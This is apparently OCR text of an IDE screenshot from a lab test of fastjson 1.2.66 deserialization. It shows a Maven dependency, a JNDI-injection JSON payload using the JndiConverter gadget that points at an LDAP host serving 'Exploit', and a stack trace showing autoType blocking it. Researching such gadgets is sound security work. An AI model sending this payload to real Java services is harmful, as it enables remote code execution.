 TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
19
20 <dependency>
21 <groupId>com.alibaba</groupId>
22 <artifactId>fastjson</artifactId>
23 <version>1.2.66</version>
24 </dependency>
25
project › version
文本 Dependency Analyzer
运行 FastJsonTest ×
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{
"@type":"org.apache.xbean.propertyeditor.JndiConverter",
"AsText":"ldap://192.168.100.128:1389/Exploit"
}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. org.apache.xbean.propertyeditor.JndiConverter
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1274)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:333)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1401)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
at com.alibaba.fastjson.JSON.parse(JSON.java:170)
at com.alibaba.fastjson.JSON.parse(JSON.java:180)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at org.example.FastJsonTest.main(FastJsonTest.java:17)
进程已结束，退出代码为 1